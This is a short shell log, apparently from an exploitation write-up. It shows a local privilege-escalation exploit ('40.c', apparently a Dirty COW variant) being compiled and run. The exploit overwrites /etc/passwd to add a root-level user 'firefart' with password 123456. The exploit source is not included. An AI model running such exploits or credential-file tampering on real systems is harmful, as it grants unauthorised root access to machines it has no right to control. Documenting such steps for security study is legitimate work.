 bash-4.1$ gcc -pthread 40.c -o dd -lcrypt
gcc -pthread 40.c -o dd -lcrypt
bash-4.1$ ./dd
./dd
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123456
Complete line:
firefart:fi8RL.Us0cfSs:0:0:pwned:/root:/bin/bash
mmap: 7fa82492e000
id
id
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123456'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
bash-4.1$
bash-4.1$